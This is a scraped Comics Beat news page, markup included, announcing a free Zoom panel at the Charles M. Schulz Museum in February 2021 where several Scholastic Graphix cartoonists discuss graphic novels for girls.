.td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fonline-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ONLINE+EVENT%3A+Girls+in+Graphic+Novels+at+the+Charles+M.+Schulz+Museum&url=https%3A%2F%2Fwww.comicsbeat.com%2Fonline-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&media=https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover.jpg&description=The Charles M. Schultz Museum will host an online event on February 25th at 4:00 PM that will feature several all-star Graphix creators." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&title=ONLINE+EVENT%3A+Girls+in+Graphic+Novels+at+the+Charles+M.+Schulz+Museum" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&title=ONLINE+EVENT%3A+Girls+in+Graphic+Novels+at+the+Charles+M.+Schulz+Museum" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum&body=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&name=ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div><p>On Thursday, February 25<sup>th</sup>, 2021 at 4:00 pm Pacific Time, you can attend an online event hosted by the Charles M. Schulz Museum, featuring an all-star lineup of Scholastic Graphix cartoonists discussing the process behind creating graphic novels that speak to and empower the girls who read them.</p>
<figure id="attachment_378316" aria-describedby="caption-attachment-378316" style="width: 680px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" data-attachment-id="378316" data-permalink="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/event-image/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image.jpeg" data-orig-size="680,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Event Image" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-300x300.jpeg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image.jpeg" class="wp-image-378316 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20680%20680'%3E%3C/svg%3E" alt="" width="680" height="680" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image.jpeg 680w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-300x300.jpeg 300w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-150x150.jpeg 150w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-420x420.jpeg 420w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-24x24.jpeg 24w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-48x48.jpeg 48w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-96x96.jpeg 96w" data-lazy-sizes="(max-width: 680px) 100vw, 680px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image.jpeg"><noscript><img fetchpriority="high" decoding="async" data-attachment-id="378316" data-permalink="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/event-image/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image.jpeg" data-orig-size="680,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Event Image" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-300x300.jpeg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image.jpeg" class="wp-image-378316 size-full" src="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image.jpeg" alt="" width="680" height="680" srcset="https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image.jpeg 680w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-300x300.jpeg 300w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-150x150.jpeg 150w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-420x420.jpeg 420w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-24x24.jpeg 24w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-48x48.jpeg 48w, https://www.comicsbeat.com/wp-content/uploads/2021/02/Event-Image-96x96.jpeg 96w" sizes="(max-width: 680px) 100vw, 680px"></noscript><figcaption id="caption-attachment-378316" class="wp-caption-text">Drawing the Line: Girls in Graphic Novels has an all-star line-up!</figcaption></figure>
<p>While the event is free, you do need to register by midnight on February 24<sup>th</sup>, 2021 in order to attend, which you can do right now at <a href="https://schulzmuseum.org/learn/calendar-of-events/?EventId=34557&eventscheduleid=241738" target="_blank" rel="noopener">the Charles M. Schulz Museum’s website.</a>&#160;With registration completed, a link to the Zoom will be sent via email three days before the event takes place.</p>
<p>The panel will include a panel discussion on topics like representation and why graphic novels are such an ideal medium for capturing the imagination of young readers.</p><div class="td-a-rec td-a-rec-id-content_inlineleft tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<p>Without further ado, here are the cartoonists who will be taking part in the live “Drawing the Line: Girls in Graphic Novels” Zoom panel:</p>
<figure id="attachment_378317" aria-describedby="caption-attachment-378317" style="width: 2560px" class="wp-caption aligncenter"><img decoding="async" data-attachment-id="378317" data-permalink="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/img-1996/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-scaled.jpg" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 8 Plus&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1613569294&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.99&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG-1996" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-300x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1000x1000.jpg" class="wp-image-378317 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%202560'%3E%3C/svg%3E" alt="" width="2560" height="2560" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-scaled.jpg 2560w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-300x300.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1000x1000.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-150x150.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-768x768.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1536x1536.jpg 1536w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-2048x2048.jpg 2048w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-696x696.jpg 696w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1068x1068.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1920x1920.jpg 1920w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-420x420.jpg 420w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-24x24.jpg 24w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-48x48.jpg 48w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-96x96.jpg 96w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-scaled.jpg"><noscript><img decoding="async" data-attachment-id="378317" data-permalink="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/img-1996/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-scaled.jpg" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 8 Plus&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1613569294&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.99&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG-1996" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-300x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1000x1000.jpg" class="wp-image-378317 size-full" src="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-scaled.jpg" alt="" width="2560" height="2560" srcset="https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-scaled.jpg 2560w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-300x300.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1000x1000.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-150x150.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-768x768.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1536x1536.jpg 1536w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-2048x2048.jpg 2048w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-696x696.jpg 696w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1068x1068.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-1920x1920.jpg 1920w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-420x420.jpg 420w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-24x24.jpg 24w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-48x48.jpg 48w, https://www.comicsbeat.com/wp-content/uploads/2021/02/IMG-1996-96x96.jpg 96w" sizes="(max-width: 2560px) 100vw, 2560px"></noscript><figcaption id="caption-attachment-378317" class="wp-caption-text">This is one great batch of graphic novels!</figcaption></figure>
<p><strong>Gale Galligan</strong>, the creator behind four of the Graphix adaptations of <strong>Ann M. Martin</strong>’s <em>The Baby-sitters Club </em>(including <em>Logan Likes Mary Anne!</em>).</p>
<p><strong>Michelle Mee Nutter</strong>, the illustrator of the upcoming graphic novel <em>Allergic</em> (you can read an interview with Nutter and her co-creator <strong>Megan Wagner Lloyd</strong> <a href="https://www.comicsbeat.com/interview-scratch-the-itch-with-the-allergic-creative-team/">here</a>).</p>
<p>And <strong>Molly Knox Ostertag</strong>, whose trilogy of graphic novels, beginning with <em>The Witch Boy</em>, are currently being <a href="https://www.comicsbeat.com/the-witch-boy-animated-musical-headed-to-netflix/">adapted into an animated musical</a> for Netflix.</p>
<p><strong>Maria Scrivan</strong>, who published two graphic novels with Graphix in 2020: <em>Nat Enough</em> and <em><a href="https://www.comicsbeat.com/review-he-loves-me-not-in-forget-me-nat/">Forget Me Nat</a></em>.</p>
<p>And <strong>Shannon Wright</strong>, the illustrator and cartoonist behind <em><a href="https://www.comicsbeat.com/review-twins-is-so-good-youll-have-to-read-it-twice/">Twins</a> </em>(with <strong>Varian Johnson</strong>), which was named one of The Beat’s <a href="https://www.comicsbeat.com/the-50-best-comics-of-2020/">Best Comics of 2020</a> last year.</p>
<div class="embed-twitter">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">On Thursday, February 25, join Graphix creators <a href="https://twitter.com/robochai?ref_src=twsrc%5Etfw">@robochai</a>, <a href="https://twitter.com/MollyOstertag?ref_src=twsrc%5Etfw">@MollyOstertag</a>, <a href="https://twitter.com/mariascrivan?ref_src=twsrc%5Etfw">@mariascrivan</a>, <a href="https://twitter.com/shannondrewthis?ref_src=twsrc%5Etfw">@shannondrewthis</a>, &amp; Michelle Mee Nutter for a fun event with the Charles M. Schulz Museum! Drawing the Line starts at 4 pm PST. For more info please visit <a href="https://t.co/2I1OGnlixb">https://t.co/2I1OGnlixb</a> <a href="https://t.co/wEXcJkiCaW">pic.twitter.com/wEXcJkiCaW</a></p>
<p>— Graphix Books 💥 (@GraphixBooks) <a href="https://twitter.com/GraphixBooks/status/1362129697690308620?ref_src=twsrc%5Etfw">February 17, 2021</a></p></blockquote>
<p><script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/widgets.js?ver=1768948430" charset="utf-8"></script></p></div>
<p>Will you be attending the “Drawing the Line: Girls in Graphic Novels” Zoom event hosted by the Charles M. Schulz Museum? Let The Beat know in the comment section or <a href="https://twitter.com/comicsbeat" target="_blank" rel="noopener">on social media @comicsbeat</a>!</p>
<p>&#160;</p>
<p>&#160;</p>
<p>&#160;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-378313" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-378313">
				<span id="sharing-facebook-378313" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-378313" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-378313">
				<span id="sharing-twitter-378313" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-378313" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-378313">
				<span id="sharing-mastodon-378313" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-378313" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-378313">
				<span id="sharing-linkedin-378313" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-378313" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-378313">
				<span id="sharing-tumblr-378313" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-378313" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-378313">
				<span id="sharing-reddit-378313" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-378313" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/#print?share=print" target="_blank" aria-labelledby="sharing-print-378313">
				<span id="sharing-print-378313" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-378313" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20ONLINE%20EVENT%3A%20Girls%20in%20Graphic%20Novels%20at%20the%20Charles%20M.%20Schulz%20Museum&body=https%3A%2F%2Fwww.comicsbeat.com%2Fonline-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum%2F&share=email" target="_blank" aria-labelledby="sharing-email-378313" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="11ef374364" data-email-share-track-url="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/?share=email">
				<span id="sharing-email-378313" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-378313-6970cbb269deb" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=378313&origin=www.comicsbeat.com&obj_id=40170576-378313-6970cbb269deb" data-name="like-post-frame-40170576-378313-6970cbb269deb" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading...</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div><div class="td-a-rec td-a-rec-id-content_bottom tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
